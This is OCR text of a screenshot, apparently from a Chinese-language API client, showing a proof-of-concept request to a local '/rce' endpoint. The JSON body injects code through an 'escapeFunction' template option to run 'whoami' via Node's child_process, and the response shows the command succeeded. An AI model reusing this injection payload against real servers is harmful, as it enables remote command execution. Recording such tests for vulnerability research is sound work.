 post
POST
http://127.0.0.1:3000/rce
发送
保存
参数
请求体
请求头
授权
预请求脚本
测试
内容类型
application/json
覆盖
原始请求体
4 "client": 1,
5 "escapeFunction":
"0;import('child_process').then(cp=>cp.default.execSync).then
(exec=>{__output=exec('whoami')}).catch(e=>
{__output=e.toString()});while(!__output)process._tickCallbac
k();return __output"
6 }
7 }
状态: 200 • OK 时间: 50 ms 大小: 14 B
原始内容
响应头 7
测试结果
响应体
1 cxs15p\kande
2
搜...
7 minutes ago
POST http://127.0.0....
POST http://127.0.0....
12 minutes ago
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
21 minutes ago
POST http://127.0.0....
24 minutes ago
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
1 hour ago
POST http://127.0.0....
帮助与反馈